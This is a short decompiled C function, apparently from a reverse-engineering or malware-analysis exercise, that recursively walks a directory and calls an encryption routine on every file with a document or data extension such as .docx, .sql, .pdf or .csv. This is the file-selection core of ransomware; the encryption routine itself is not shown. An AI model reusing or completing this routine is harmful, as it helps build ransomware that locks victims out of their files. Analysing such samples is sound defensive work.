 void process_directory(char *path_criticaldata,undefined8 key)
{
  int is_dot;
  char *pcVar1;
  char buffer [1024];
  dirent *struct_dirent_criticaldata;
  DIR *open_criticaldata;
  open_criticaldata = opendir(path_criticaldata);
                    /* Check if the openning of the directory was successful */
  if (open_criticaldata == (DIR *)0x0) {
    printf("Error opening directory: %s\n",path_criticaldata);
  }
  else {
    while (struct_dirent_criticaldata = readdir(open_criticaldata),
          struct_dirent_criticaldata != (dirent *)0x0) {
      is_dot = strcmp(struct_dirent_criticaldata->d_name,".");
                    /* skip . and .. */
      if ((is_dot != 0) && (is_dot = strcmp(struct_dirent_criticaldata->d_name,".."), is_dot != 0))
      {
        snprintf(buffer,1024,"%s/%s",path_criticaldata,struct_dirent_criticaldata->d_name);
        if (struct_dirent_criticaldata->d_type == DT_DIR) {
          process_directory(buffer,key);
        }
        else {
                    /* check file type */
          if ((struct_dirent_criticaldata->d_type == 8) &&
             (((((pcVar1 = strstr(struct_dirent_criticaldata->d_name,".txt"), pcVar1 != (char *)0x0
                 || (pcVar1 = strstr(struct_dirent_criticaldata->d_name,".sql"),
                    pcVar1 != (char *)0x0)) ||
                (pcVar1 = strstr(struct_dirent_criticaldata->d_name,".pdf"), pcVar1 != (char *)0x0))
               || ((pcVar1 = strstr(struct_dirent_criticaldata->d_name,".docx"),
                   pcVar1 != (char *)0x0 ||
                   (pcVar1 = strstr(struct_dirent_criticaldata->d_name,".xlsx"),
                   pcVar1 != (char *)0x0)))) ||
              ((pcVar1 = strstr(struct_dirent_criticaldata->d_name,".csv"), pcVar1 != (char *)0x0 ||
               ((pcVar1 = strstr(struct_dirent_criticaldata->d_name,".json"), pcVar1 != (char *)0x0
                || (pcVar1 = strstr(struct_dirent_criticaldata->d_name,".xml"),
                   pcVar1 != (char *)0x0)))))))) {
            printf("Encrypting: %s\n",buffer);
            encrypt_file(buffer,key);
          }
        }
      }
    }
    closedir(open_criticaldata);
  }
  return;
}